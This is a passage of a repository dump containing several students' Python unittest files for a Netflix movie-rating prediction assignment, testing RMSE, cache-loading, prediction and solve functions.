"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# Kaelen Haag\n# kjh2225\n# TestNetflix.py\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import load_caches, RMSE, predict, solve\n\nclass TestNetflix(TestCase):\n \n dicts = []\n\n def test_load_caches_1(self):\n global dicts\n dicts = load_caches()\n for x in dicts:\n self.assertTrue(type(x) is dict)\n \n def test_RMSE_1(self):\n a = [1, 2, 3]\n b = [1, 2, 3]\n v = RMSE(a, b)\n self.assertEqual(v, 0)\n \n def test_RMSE_2(self):\n a = 1\n b = 2\n v = RMSE(a, b)\n self.assertEqual(v, 1)\n\n def test_RMSE_3(self):\n a = (0, 0)\n b = (0, 0)\n v = RMSE(a, b)\n self.assertEqual(v, 0)\n\n\n def test_predict_1(self):\n global dicts\n\n actual = dicts[4]\n\n actualRtg = actual[(2043, 1417435)]\n \n p = predict(1417435, 2043)\n self.assertTrue(RMSE(actualRtg, p) < 1.00)\n\n def test_predict_2(self):\n global dicts\n\n actual = dicts[4]\n \n actualRtg = actual[(886, 1118399)]\n \n p = predict(1118399, 886)\n\n self.assertTrue(RMSE(actualRtg, p) < 1.00)\n\n def test_predict_3(self):\n global dicts\n\n actual = dicts[4]\n \n actualRtg = actual[(7635, 1788826)]\n\n p = predict(1788826, 7635)\n\n self.assertTrue(RMSE(actualRtg, p) < 1.00)\n\n def test_predict_4(self):\n global dicts\n actual = dicts[4]\n \n actualRtg = actual[(11829, 924358)]\n\n p = predict(924358, 11829)\n\n self.assertTrue(RMSE(actualRtg, p) < 1.00)\n\n def test_predict_5(self):\n global dicts\n actual = dicts[4]\n \n actualRtg = actual[(823, 1332847)]\n\n p = predict(1332847, 823)\n self.assertTrue(RMSE(actualRtg, p) < 1.00)\n\n def test_predict_6(self):\n global dicts\n actual = dicts[4]\n \n actualRtg = actual[(4996, 933887)]\n\n p = predict(933887, 4996)\n\n self.assertTrue(RMSE(actualRtg, p) < 1.00)\n\n def test_batch_predict_1(self):\n #global dicts\n dicts = load_caches()\n actual = dicts[4]\n\n actualRtgs = [actual[(11829, 924358)], actual[(5644, 1750371)], actual[(15151, 2105700)], actual[(4698, 959301)], actual[(7635, 1788826)], actual[(1216, 1702753)], actual[(10899, 1204857)]]\n predictions = [predict(924358, 11829), predict(1750371, 5644), predict(2105700, 15151), predict(959301, 4698), predict(1788826, 7635), predict(1702753, 1216), predict(1204857, 10899)]\n\n \n #print(RMSE(actualRtgs, predictions))\n self.assertTrue(RMSE(actualRtgs, predictions) < 1.00)\n\n def test_solve_1(self):\n r = StringIO(\"11829:\\n924358\\n5644:\\n1750371\\n15151:\\n2105700\\n4698:\\n959301\\n7635:\\n1788826\\n1216:\\n1702753\\n10899:\\n1204857\")\n w = StringIO()\n solve(r, w)\n self.assertTrue(w.getvalue(), \"11829:\\n3.9\\n5644:\\n3.4\\n15151:\\n4.0\\n4698:\\n3.3\\n7635:\\n3.1\\n1216:\\n3.8\\n10899:\\n3.7\\nRMSE: 0.72\\n\")\n\n\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.3907946050167084,
"alphanum_fraction": 0.5660008788108826,
"avg_line_length": 20.829383850097656,
"blob_id": "42887e429e5248139782b5911d9fc6643bc21370",
"content_id": "4850725a1d924ebf1bc2d4227ee33b27c2dc7398",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4606,
"license_type": "no_license",
"max_line_length": 219,
"num_lines": 211,
"path": "/dks826-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\n# -------------------------------\n# TestNetflix.py\n# Copyright (C) 2015\n# Dylan Charles Inglis, Derek Smith\n# -------------------------------\n\n# -------\n# imports\n# -------\n\nimport sys\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_read, netflix_print, netflix_eval, netflix_solve, netflix_avg_dict, netflix_rmse, netflix_populate_dict\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n\n\t# ----\n\t# rmse\n\t# ----\n\n\tdef test_rmse_1 (self) :\n\t\tw = StringIO()\n\t\tp = [1,1,1,1]\n\t\ta = [1,1,1,1]\n\t\tnetflix_rmse(w, p, a)\n\t\tself.assertEqual(w.getvalue(), 'RMSE: 0.00\\n')\n\n\n\tdef test_rmse_2 (self) :\n\t\tw = StringIO()\n\t\tp = (1,1,1,1)\n\t\ta = (1,1,1,1)\n\t\tnetflix_rmse(w, p, a)\n\t\tself.assertEqual(w.getvalue(), 'RMSE: 0.00\\n')\n\n\tdef test_rmse_3 (self) :\n\t\tw = StringIO()\n\t\tp = (4, 3, 2, 1)\n\t\ta = (4, 3, 2, 1)\n\t\tnetflix_rmse(w,p,a)\n\t\tself.assertEqual(w.getvalue(), 'RMSE: 0.00\\n')\n\n\tdef test_rmse_4 (self) :\n\t\tw = StringIO()\n\t\tp = {'user1':[1,2,3], 'user2': [4,5,6]}\n\t\ta = {'user1':[2,3,4],'user2':[5,6,7]}\n\t\tnetflix_rmse(w, p, a)\n\t\tself.assertEqual(w.getvalue(), 'RMSE: 1.00\\n')\n\n\t# ----\n\t# read\n\t# ----\n\n\tdef test_read_1 (self) :\n\t\ts = \"1:\\n\"\n\t\ti, j = netflix_read(s)\n\t\tself.assertEqual(i, 1)\n\t\tself.assertEqual(j, False)\n\n\tdef test_read_2 (self) :\n\t\ts = \"1\"\n\t\ti, j = netflix_read(s)\n\t\tself.assertEqual(i, 1)\n\t\tself.assertEqual(j, True)\n\n\tdef test_read_3 (self) :\n\t\ts = \"1234567:\"\n\t\ti, j = netflix_read(s)\n\t\tself.assertEqual(i, 1234567)\n\t\tself.assertEqual(j, False)\n\t\n\tdef test_read_4 (self) :\n\t\ts = \"1234567\"\n\t\ti, j = netflix_read(s)\n\t\tself.assertEqual(i, 1234567)\n\t\tself.assertEqual(j, True)\n\n\t# -----\n\t# print\n\t# -----\n\n\tdef test_print_1 (self) :\n\t\tw = StringIO()\n\t\tnetflix_print(w, 1, [1.2, 2.3, 3.4, 4.5])\n\t\tself.assertEqual(w.getvalue(), \"1:\\n1.2\\n2.3\\n3.4\\n4.5\\n\")\n\n\tdef test_print_2 (self) :\n\t\tw = StringIO()\n\t\tnetflix_print(w, 123456, [3.0, 4.0, 5.0, 3.0])\n\t\tself.assertEqual(w.getvalue(), \"123456:\\n3.0\\n4.0\\n5.0\\n3.0\\n\")\n\n\tdef test_print_3 (self) :\n\t\tw = StringIO()\n\t\tnetflix_print(w, 351251, [3.2, 4.4, 3.1, 2.5])\n\t\tself.assertEqual(w.getvalue(), \"351251:\\n3.2\\n4.4\\n3.1\\n2.5\\n\")\n\n\t# -----\n\t# solve\n\t# -----\n\n\tdef test_solve_1 (self) :\n\t\tr = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\\n317050\\n1904905\\n1989766\\n14756\\n1027056\\n1149588\\n1394012\\n1406595\\n2529547\\n1682104\\n2625019\\n2603381\\n1774623\\n470861\\n712610\\n1772839\\n1059319\\n2380848\\n548064\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r, w)\n\t\tself.assertEqual(w.getvalue(), \"1:\\n3.7\\n3.3\\n3.8\\n4.2\\n3.9\\n3.7\\n3.0\\n3.7\\n3.8\\n3.6\\n3.5\\n3.7\\n3.7\\n3.9\\n3.2\\n4.2\\n3.7\\n4.2\\n3.9\\n3.9\\n3.3\\n4.4\\n3.5\\nRMSE: 0.79\\n\")\n\n\t# -----\n\t# eval\n\t# -----\n\tdef test_eval_1 (self) :\n\t\tm = 1\n\t\tc = 30878\n\t\tp = netflix_eval(m, c)\n\t\tself.assertEqual(p, 3.7)\n\n\tdef test_eval_2 (self) :\n\t\tm = 10\n\t\tc = 1952305\n\t\tp = netflix_eval(m, c)\n\t\tself.assertEqual(p, 3.3)\n\n\tdef test_eval_3 (self) :\n\t\tm = 10041\n\t\tc = 61343\n\t\tp = netflix_eval(m, c)\n\t\tself.assertEqual(p, 3.2)\n\n\tdef test_eval_4 (self) :\n\t\tm = 9996\n\t\tc = 66828\n\t\tp = netflix_eval(m, c)\n\t\tself.assertEqual(p, 4.0)\n\n\tdef test_eval_5 (self) :\n\t\tm = 9984\n\t\tc = 885878\n\t\tp = netflix_eval(m, c)\n\t\tself.assertEqual(p, 3.9)\n\n\tdef test_eval_6 (self) :\n\t\tm = 9422\n\t\tc = 976474\n\t\tp = netflix_eval(m, c)\n\t\tself.assertEqual(p, 3.7)\n\n\t# --------\n\t# avg_dict\n\t# --------\n\n\tdef test_avg_dict_1 (self) :\n\t\tr = StringIO(\"\"\"15802:\n\t\t\t\t\t\t4.036669213139802\n\t\t\t\t\t\t152:\n\t\t\t\t\t\t3.9340755293604017\n\t\t\t\t\t\t3890:\n\t\t\t\t\t\t2.942759648195319\n\t\t\t\t\t\t1514:\n\t\t\t\t\t\t3.14611671785871\n\t\t\t\t\t\t8842:\n\t\t\t\t\t\t3.4916943521594686\n\t\t\t\t\t\t14370:\n\t\t\t\t\t\t2.650485436893204\n\t\t\t\t\t\t12797:\n\t\t\t\t\t\t3.6405228758169934\"\"\")\n\t\td = {}\n\t\tnetflix_avg_dict(r, d)\n\t\tself.assertEqual(str(d), \"{3890: 2.942759648195319,\"\n\t\t\t\t\t\t\t\t \" 14370: 2.650485436893204,\"\n\t\t\t\t\t\t\t\t \" 8842: 3.4916943521594686,\"\n\t\t\t\t\t\t\t\t \" 152: 3.9340755293604017,\"\n\t\t\t\t\t\t\t\t \" 1514: 3.14611671785871,\"\n\t\t\t\t\t\t\t\t \" 15802: 4.036669213139802,\"\n\t\t\t\t\t\t\t\t \" 12797: 3.6405228758169934}\")\n\n\t# -----\n\t# populate_dict\n\t# -----\n\t\t\n\tdef test_netflix_populate_dict_1 (self) :\n\t\tr = StringIO(\"10:\\n1\\n2\\n3\\n20:\\n4\\n5\\n6\\n\")\n\t\td = {}\n\t\tnetflix_populate_dict(r, d)\n\t\tself.assertEqual(str(d), '{10: [1.0, 2.0, 3.0], 20: [4.0, 5.0, 6.0]}')\n\n\tdef test_netflix_populate_dict_2 (self) :\n\t\tr = StringIO(\"88:\\n1\\n2\\n3\\n99:\\n4\\n5\\n\")\n\t\td = {}\n\t\tnetflix_populate_dict(r, d)\n\t\tself.assertEqual(str(d), '{88: [1.0, 2.0, 3.0], 99: [4.0, 5.0]}')\n\n\tdef test_netflix_populate_dict_3 (self) :\n\t\tr = StringIO(\"1:\\n1\\n2:\\n4\\n5\\n6\\n\")\n\t\td = {}\n\t\tnetflix_populate_dict(r, d)\n\t\tself.assertEqual(str(d), '{1: [1.0], 2: [4.0, 5.0, 6.0]}')\n\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n\tmain()\n"
},
{
"alpha_fraction": 0.5040603280067444,
"alphanum_fraction": 0.575406014919281,
"avg_line_length": 27.040651321411133,
"blob_id": "4c357b7da2cc0f34b2b21a69ef38a1d689189736",
"content_id": "ca369477994ac7f776cc8f3bdab8b59b6fb07a22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3448,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 123,
"path": "/bmk627-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/netflix/TestNetflix.py\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_solve, netflix_compute_rmse, netflix_read_movie_cache, netflix_read_user_cache, netflix_read_actual_cache\n\n# -----------\n# TestCollatz\n# -----------\n\nclass TestNetflix (TestCase) :\n\n # ----\n # Solve\n # ----\n def test_solve_1 (self) :\n r = StringIO(\"10:\\n1952305\\n1531863\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"RMSE:\" in w.getvalue())\n self.assertTrue(\"10:\" in w.getvalue())\n\n def test_solve_2 (self) :\n r = StringIO(\"10:\\n1952305\\n1531863\\n1:\\n30878\\n2647871\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"RMSE:\" in w.getvalue())\n self.assertTrue(\"10:\" in w.getvalue())\n self.assertTrue(\"1:\" in w.getvalue())\n\n def test_solve_3 (self) :\n r = StringIO(\"1:\\n30878\\n2647871\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertTrue(\"RMSE:\" in w.getvalue())\n self.assertTrue(\"1:\" in w.getvalue())\n\n # ----\n # netflix_read_movie_cache\n # ----\n def test_read_movie_cache_1 (self) :\n movieCache = netflix_read_movie_cache()\n self.assertEqual(len(movieCache), 17771)\n\n def test_read_movie_cache_2 (self) :\n movieCache = netflix_read_movie_cache()\n self.assertEqual(movieCache[0], 0)\n\n def test_read_movie_cache_3 (self) :\n movieCache = netflix_read_movie_cache()\n self.assertEqual(movieCache[1], 3.74954296161)\n\n def test_read_movie_cache_4 (self) :\n movieCache = netflix_read_movie_cache()\n self.assertEqual(movieCache[17770], 2.81650380022)\n\n # ----\n # netflix_read_user_cache\n # ----\n def test_read_user_cache_1 (self) :\n userCache = netflix_read_user_cache()\n self.assertEqual(len(userCache), 2649430)\n\n def test_read_user_cache_2 (self) :\n userCache = netflix_read_user_cache()\n self.assertEqual(userCache[0], 0)\n\n def test_read_user_cache_3 (self) :\n userCache = netflix_read_user_cache()\n self.assertEqual(userCache[2649429], 4.18)\n\n\n # ----\n # netflix_read_actual_cache\n # ----\n def test_read_actual_cache_1 (self) :\n actualCache = netflix_read_actual_cache()\n dic = actualCache[10]\n self.assertEqual(dic[\"1952305\"], 3.0)\n self.assertEqual(dic[\"1531863\"], 3.0)\n\n def test_read_actual_cache_2 (self) :\n actualCache = netflix_read_actual_cache()\n dic = actualCache[10]\n self.assertEqual(dic, {\"1952305\":3.0, \"1531863\": 3.0})\n\n def test_read_actual_cache_3 (self) :\n actualCache = netflix_read_actual_cache()\n dic = actualCache[3829]\n self.assertEqual(dic, {\"1068095\": 2.0, \"1967365\": 3.0, \"1491107\": 3.0})\n\n\n\n # ----\n # RMSE\n # ----\n def test_rmse_1 (self) :\n self.assertEqual(netflix_compute_rmse((5, 1, 2), (5, 1, 2)), 0)\n\n def test_rmse_2 (self) :\n self.assertEqual(netflix_compute_rmse((5, 1, 2), (6, 2, 3)), 1)\n\n def test_rmse_3 (self) :\n self.assertEqual(netflix_compute_rmse((2, 3, 4), (4, 3, 2)), 1.632993161855452)\n\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()"
},
{
"alpha_fraction": 0.4511858820915222,
"alphanum_fraction": 0.5670160055160522,
"avg_line_length": 29.72881317138672,
"blob_id": "df3f1b6dcf85418d1e9b4817d164462ddf302ca3",
"content_id": "f091c496d4490b4f4e1abc0758cb3a02ab9ca2a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1813,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 59,
"path": "/jm62995-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------\n# imports\n# -------\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_solve, predict\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix(TestCase):\n \n # -----------\n # netflix_solve\n # -----------\n\n def test_solve_1(self):\n inputStream = StringIO(\"9628:\\n798285\\n2140114\\n\")\n outputStream = StringIO()\n netflix_solve(inputStream, outputStream)\n self.assertEqual(outputStream.getvalue(), \"9628:\\n4.3\\n3.9\\nRMSE: 3.11\\n\")\n \n def test_solve_2(self):\n inputStream = StringIO(\"209:\\n20295\\n845976\\n3668:\\n2444023\\n1994654\\n\")\n outputStream = StringIO()\n netflix_solve(inputStream, outputStream)\n self.assertEqual(outputStream.getvalue(), \"209:\\n4.5\\n3.9\\n3668:\\n4.6\\n4.2\\nRMSE: 3.31\\n\")\n\n def test_solve_3(self):\n inputStream = StringIO(\"1418:\\n133242\\n4353:\\n1492345\\n8580:\\n1967011\\n\")\n outputStream = StringIO()\n netflix_solve(inputStream, outputStream)\n self.assertEqual(outputStream.getvalue(), \"1418:\\n4.2\\n4353:\\n4.3\\n8580:\\n3.5\\nRMSE: 3.02\\n\")\n\n # -----------\n # predict\n # -----------\n\n def test_predict_1(self):\n movieData = {\"10\" : 3.3}\n userData = {\"37\" : -1.0}\n self.assertEqual(predict(\"37\", \"10\", movieData, userData), 2.3)\n\n def test_predict_2(self):\n movieData = {\"10\" : 3.3, \"999\" : 1.11333}\n userData = {\"37\" : -1.0, \"30\" : 2.0}\n self.assertEqual(predict(\"30\", \"999\", movieData, userData), 3.1)\n \n def test_predict_3(self):\n movieData = {\"10\" : 3.3, \"999\" : 1.11}\n userData = {\"37\" : -1.0, \"30\" : 2.381238}\n self.assertEqual(predict(\"30\", \"999\", movieData, userData), 3.5)\n \nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.3971717059612274,
"alphanum_fraction": 0.45414140820503235,
"avg_line_length": 21.706422805786133,
"blob_id": "21da35ea55bbaee996920cdb23807d16e9ba74c0",
"content_id": "8a8e1830d309df90d6f0972288a28619d98ac6fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2475,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 109,
"path": "/jn9982-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/collatz/TestCollatz.py\n# Copyright (C) 2015\n# Glenn P. Downing\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_solve, netflix_prediction, netflix_RMSE\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n # ----\n # read\n # ----\n\n def test_RMSE_1 (self) :\n p = [1, 1]\n a = [1, 1]\n r = float(\"%1.2f\" % netflix_RMSE(a, p))\n self.assertEqual(r, 0.00)\n\n def test_RMSE_2 (self) :\n p = [1, 2]\n a = [1, 1]\n r = float(\"%1.2f\" % netflix_RMSE(a, p))\n self.assertEqual(r, 0.71)\n\n def test_RMSE_3 (self) :\n p = [1, 3]\n a = [1, 1]\n r = float(\"%1.2f\" % netflix_RMSE(a, p))\n self.assertEqual(r, 1.41)\n\n\n # ----\n # prediction\n # ----\n\n def test_prediction_1 (self) :\n movie_id = \"1\"\n customer_id = \"30878\"\n p = netflix_prediction(movie_id, customer_id)\n self.assertEqual(p, 3.7)\n\n def test_prediction_2 (self) :\n movie_id = \"1\"\n customer_id = \"1283744\"\n p = netflix_prediction(movie_id, customer_id)\n self.assertEqual(p, 3.6)\n\n def test_prediction_3 (self) :\n movie_id = \"1\"\n customer_id = \"2647871\"\n p = netflix_prediction(movie_id, customer_id)\n self.assertEqual(p, 3.5)\n\n # -----\n # solve\n # -----\n\n def test_solve_1 (self) :\n r = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"1:\\n3.7\\n3.5\\n3.6\\n4.2\\nRMSE: 0.58\\n\")\n\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n\"\"\"\n% coverage3 run --branch TestNetflix.py > TestNetflix.out 2>&1\n\n\n\n% coverage3 report -m >> TestNetflix.out\n\n\n\n% cat TestNetflix.out\n.......\n----------------------------------------------------------------------\nRan 7 tests in 0.001s\n\nOK\nName Stmts Miss Branch BrMiss Cover Missing\n---------------------------------------------------------\nCollatz 18 0 6 0 100%\nTestCollatz 33 1 2 1 94% 79\n---------------------------------------------------------\nTOTAL 51 1 8 1 97%\n\"\"\"\n"
},
{
"alpha_fraction": 0.44824400544166565,
"alphanum_fraction": 0.6608133316040039,
"avg_line_length": 29.05555534362793,
"blob_id": "0a285c4cc9e72dec7acba653d604fbcda7c98f87",
"content_id": "3be12222cde141bdcd99b7af6ab90257bd0791e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1082,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 36,
"path": "/yf2764-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nfrom io import StringIO\nfrom unittest import main, TestCase\nfrom Netflix import *\n\nclass TestNetflix(TestCase) :\n\t\t\n\tdef test_read_1(self) :\n\t\tr = StringIO(\"2043:\\n1417435\\n2312054\\n\")\n\t\tw = StringIO()\n\t\tnetflix_read(r, w)\n\t\tself.assertEqual(w.getvalue(), \"2043:\\n3.6\\n4.5\\nRMSE: 2.53\\n\")\n\tdef test_read_2(self) :\n\t\tr = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\\n317050\\n\")\n\t\tw = StringIO()\n\t\tnetflix_read(r, w)\n\t\tself.assertEqual(w.getvalue(), \"1:\\n3.7\\n3.3\\n3.7\\n4.7\\n3.7\\nRMSE: 0.77\\n\")\n\tdef test_read_3(self) :\n\t\tr = StringIO(\"10007:\\n1204847\\n2160216\\n248206\\n835054\\n1064667\\n2419805\\n\")\n\t\tw = StringIO()\n\t\tnetflix_read(r, w)\n\t\tself.assertEqual(w.getvalue(), \"10007:\\n2.9\\n3.5\\n2.9\\n2.9\\n2.7\\n3.3\\nRMSE: 1.31\\n\")\n\n\tdef test_rmse_1(self):\n\t\tx = rmse((2, 4, 10))\n\t\tself.assertEqual(x, 6.324555320336759)\n\tdef test_rmse_2(self):\n\t\tx = rmse((1.23, 56, 34))\n\t\tself.assertEqual(x, 37.8308203276993)\n\tdef test_rmse_3(self):\n\t\tx = rmse((2.45, 0.98762, 0.87156, 1.68765213))\n\t\tself.assertEqual(x, 1.626782085121847)\n\nif __name__ == \"__main__\" :\n main()\n"
},
{
"alpha_fraction": 0.4198606312274933,
"alphanum_fraction": 0.5185830593109131,
"avg_line_length": 27.700000762939453,
"blob_id": "a81c92619da250c05e6ded5590a6beb78502847a",
"content_id": "975a26446feb25b061319e45e16a7f9e7c796221",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1722,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 60,
"path": "/ctd487-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import compute_rmse, make_predictions\n\nclass TestNetflix(TestCase) :\n\n # ----\n # rmse\n # ----\n\n def test_rmse_1(self) :\n a = {(0, 0) : 1}\n b = {(0, 0) : 1}\n rmse = compute_rmse(a, b)\n self.assertEqual(rmse, 0)\n\n def test_rmse_2(self) :\n a = {(0, 0) : 1, (1, 1) : 2, (2, 2) : 3}\n b = {(0, 0) : 4, (1, 1) : 7, (2, 2) : 2}\n rmse = compute_rmse(a, b)\n self.assertEqual(\"%.2f\" % rmse, \"3.42\")\n\n def test_rmse_3(self) :\n a = {}\n b = {(0, 0) : 4, (1, 1) : 7, (2, 2) : 2}\n rmse = compute_rmse(a, b)\n self.assertEqual(\"%.2f\" % rmse, \"0.00\")\n\n # ----------------\n # make_predictions\n # ----------------\n\n def test_make_predictions_1(self) :\n w = StringIO()\n predictions = make_predictions(w)\n self.assertEqual(len(predictions.keys()), 0)\n\n def test_make_predictions_2(self) :\n w = StringIO(\"10159:\\n652964\")\n predictions = make_predictions(w)\n self.assertEqual(len(predictions.keys()), 1)\n self.assertEqual(\"%.1f\" % predictions[(10159, 652964)], \"4.3\")\n\n def test_make_predictions_3(self) :\n w = StringIO(\"10159:\\n652964\\n194426\\n10160:\\n1495561\\n1859181\")\n predictions = make_predictions(w)\n self.assertEqual(\"%.1f\" % predictions[(10159, 652964)], \"4.3\")\n self.assertEqual(\"%.1f\" % predictions[(10159, 194426)], \"3.9\")\n self.assertEqual(\"%.1f\" % predictions[(10160, 1495561)], \"3.0\")\n self.assertEqual(\"%.1f\" % predictions[(10160, 1859181)], \"2.6\")\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n"
},
{
"alpha_fraction": 0.4552197754383087,
"alphanum_fraction": 0.5423076748847961,
"avg_line_length": 27.4453125,
"blob_id": "ae03c61d5186b87207bd2145acf73d0351f9fec3",
"content_id": "28662fa0b0630fe33caaca7f643c474ffacb2a8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3640,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 128,
"path": "/tl7877-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\nimport Netflix\nfrom Netflix import netflix_read, netflix_rate, read_cache\n\n# -----------\n# TestCollatz\n# -----------\n\nclass TestNetflix (TestCase) :\n \n # Uncomment this if you want coverage to be slow but cover everything.\n # create_cache()\n\n # ----\n # cache\n # ----\n \n def test_cache_1 (self) :\n read_cache()\n movieRating = Netflix.movieCache[10001]\n self.assertEqual(\"%.1f\" % round(movieRating,1), \"3.8\")\n\n def test_cache_2 (self) :\n movieRating = Netflix.movieCache[10002]\n self.assertEqual(\"%.1f\" % round(movieRating,1), \"3.4\")\n\n def test_cache_3 (self) :\n movieRating = Netflix.movieCache[10003]\n self.assertEqual(\"%.1f\" % round(movieRating,1), \"2.5\")\n\n def test_cache_4 (self) :\n movieRating = Netflix.movieCache[10004]\n self.assertEqual(\"%.1f\" % round(movieRating,1), \"4.2\")\n\n # ----\n # read\n # ----\n\n def test_read_1 (self) :\n r = StringIO(\"10001:\\n262828\\n2609496\\n\")\n w = StringIO()\n netflix_read(r, w)\n self.assertEqual(w.getvalue()[0:w.getvalue().find(\"RMSE:\") + 5], \"10001:\\n3.6\\n4.5\\nRMSE:\")\n\n def test_read_2 (self) :\n r = StringIO(\"10001:\\n262828\\n2609496\\n1474804\\n\")\n w = StringIO()\n netflix_read(r, w)\n self.assertEqual(w.getvalue()[0:w.getvalue().find(\"RMSE:\") + 5], \"10001:\\n3.6\\n4.5\\n3.9\\nRMSE:\")\n\n def test_read_3 (self) :\n r = StringIO(\"10001:\\n262828\\n2609496\\n1474804\\n831991\\n\")\n w = StringIO()\n netflix_read(r, w)\n self.assertEqual(w.getvalue()[0:w.getvalue().find(\"RMSE:\") + 5], \"10001:\\n3.6\\n4.5\\n3.9\\n2.9\\nRMSE:\")\n\n def test_read_4 (self) :\n r = StringIO(\"10001:\\n262828\\n2609496\\n1474804\\n831991\\n267142\\n\")\n w = StringIO()\n netflix_read(r, w)\n self.assertEqual(w.getvalue()[0:w.getvalue().find(\"RMSE:\") + 5], \"10001:\\n3.6\\n4.5\\n3.9\\n2.9\\n4.5\\nRMSE:\")\n\n # ----\n # read\n # ----\n\n def test_rate_1 (self) :\n movieId = 10001\n customerId = 262828\n rating = netflix_rate(movieId, customerId)\n self.assertEqual(\"%.1f\" % round(rating,1), \"3.6\")\n\n def test_rate_2 (self) :\n movieId = 10001\n customerId = 2609496\n rating = netflix_rate(movieId, customerId)\n self.assertEqual(\"%.1f\" % round(rating,1), \"4.5\")\n\n def test_rate_3 (self) :\n movieId = 10002\n customerId = 1450941\n rating = netflix_rate(movieId, customerId)\n self.assertEqual(\"%.1f\" % round(rating,1), \"4.4\")\n\n def test_rate_4 (self) :\n movieId = 10002\n customerId = 1213181\n rating = netflix_rate(movieId, customerId)\n self.assertEqual(\"%.1f\" % round(rating,1), \"3.5\")\n\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n\"\"\"\nThis is the coverage when we do not include our cache creation\nfunctions.\n\nThe cache creation takes a substantial amount of time to run.\n\nUncomment the code on line 21 if you want to include it in\nthe coverage test.\n\n----------------------------------------------------------------------\nRan 12 tests in 1.765s\n\nOK\nName Stmts Miss Branch BrMiss Cover Missing\n---------------------------------------------------------\nNetflix 47 2 20 2 94% 58, 60\nTestNetflix 60 0 2 1 98% \n---------------------------------------------------------\nTOTAL 107 2 22 3 96% \n\n\"\"\""
},
{
"alpha_fraction": 0.48361822962760925,
"alphanum_fraction": 0.5484330654144287,
"avg_line_length": 25,
"blob_id": "4ff1429bc033b0e6d75d061c7beaa7708ddcfed4",
"content_id": "2d117ef911ffda5e134d4c74f4bdbe9fa086f087",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2808,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 108,
"path": "/mk26473-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
